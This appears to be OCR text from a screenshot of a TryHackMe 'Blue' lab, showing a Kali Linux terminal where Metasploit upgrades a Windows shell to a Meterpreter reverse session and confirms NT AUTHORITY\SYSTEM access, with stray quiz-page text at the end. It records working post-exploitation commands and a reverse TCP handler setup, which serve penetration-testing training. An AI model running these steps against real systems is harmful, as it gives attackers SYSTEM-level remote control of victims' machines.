 root@kali: /home/kali/tryhackme/Blue
Session Actions Edit View Help
root@kali: /home/kali/tryhackme/Blue kali@kali: ~/webshell kali@kali: ~/webshell
[*] Stopping exploit/multi/handler
msf post(multi/manage/shell_to_meterpreter) >
smsf post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 192.168.216.48 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on
View the full module info with the info, or info -d command.
msf post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.216.48:4433
[*] Post module execution completed
msf post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (232006 bytes) to 10.66.188.35
[*] Meterpreter session 2 opened (192.168.216.48:4433 → 10.66.188.35:49405) at 2026-03-20 16:09:53 +0900
[*] Stopping exploit/multi/handler
msf post(multi/manage/shell_to_meterpreter) >
msf post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
Id Name Type Information Connection
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.76 192.168.216.48:4444 → 10.66.188.35:49339 (10.66
01] ----- .188.35)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 192.168.216.48:4433 → 10.66.188.35:49405 (10.66
.188.35)
msf post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Correct Answer
Correct Answer
Correct Answer
Check
Check
Check
Check